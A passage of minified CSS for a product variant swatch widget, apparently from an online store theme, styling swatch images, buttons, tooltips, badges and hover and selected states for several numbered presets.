!important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1808272 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1808272 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1808272 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808272 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1808268 .star-set-image{height:28px;width:28px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1808268 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1808268 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1808268 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1808268 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808268 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1808268 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808268 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808268 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808268 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1808268 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1808268 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1808268 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:8.5px}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:34px;width:8.5px}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808268.swatch-view-slide,variant-swatch-king div.swatch-preset-1808268.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1808268 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1808268 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1808268 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1808268 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1808268 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1808268 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808268 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808268 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808268 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808268 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1808268 .swatch-image,variant-swatch-king div.swatch-preset-1808268 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1808268 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1808268 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1808268 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808268 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1808267 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn{border-color:#000;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1808267 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808267 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1808267 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808267 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808267 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808267 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808267 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808267 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808267 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808267 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1808267 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808267 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1808267 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1808267 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1808267 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1808267 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1808267 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808267 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-122650 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122650 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122650 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-122650 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-122650 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-122650 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122650 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-122650 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122650 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-122650 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122650 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122650 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-122650 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-122650 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122650 .swatch-view-slide,variant-swatch-king div.swatch-preset-122650 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-122650 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-122650 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-122650 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-122650 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-122650 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122650 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-122650 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-122650 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-122650 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-122650 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-122650 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-122650 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-122650 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-122650 .swatch-image,variant-swatch-king div.swatch-preset-122650 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-122650 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1808271 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808271 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808271 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1808271 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1808271 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1808271 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808271 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1808271 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808271 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808271 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1808271 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1808271 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1808271 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1808271 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1808271 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808271 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1808271 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1808271 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1808271 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1808271 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1808271 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1808271 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1808271 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1808271 .swatch-image,variant-swatch-king div.swatch-preset-1808271 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1808271 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-122649 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-122649 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-122649 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-122649 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-122649 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-122649 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122649 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122649 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-122649 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-122649 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-122649 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-122649 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122649 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122649 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122649 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-122649 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122649 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-122649 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-122649 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-122649 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122649 .swatch-view-slide,variant-swatch-king div.swatch-preset-122649 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122649 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-122649 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-122649 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-122649 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-122649 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-122649 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-122649 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-122649 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-122649 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-122649 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122649 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1808270 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1808270 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808270 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1808270 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1808270 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808270 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1808270 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808270 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808270 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808270 li.swatch-view-item:hover 